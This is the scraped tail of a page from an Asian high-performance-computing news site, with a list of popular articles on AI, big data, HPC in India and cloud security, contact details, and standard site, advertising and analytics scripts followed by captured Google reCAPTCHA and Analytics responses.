									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/ci-infrastructure-less-business-constraint-business-enabler/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.5K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>“With CI, Infrastructure Is Less A Business Constraint And More A Business Enabler”</h2>
								<p>Organizations today are faced with the challenge of modernizing their IT infrastructure but reducing...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-6243").on("click", function(){
  	  $(".com-click-id-6243").show();
	  $(".disqus-thread-6243").show();
  	  $(".com-but-6243").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 01:15:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fyuf_YjcPDjE8bT4DpJhPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769715957360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=5250558&t=pageview&_s=1&dl=https%3A%2F%2Fhpc-asia.com%2Fsmart-cities-2%2F&ul=en-us%40posix&dt=Smart%20Cities&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1511611866&gjid=1865743722&cid=1102861686.1769715954&tid=UA-56856200-1&_gid=1059637323.1769715954&_r=1&_slc=1&z=1797726332
body_size: -449
content:
2,cG-XSD9HWRG74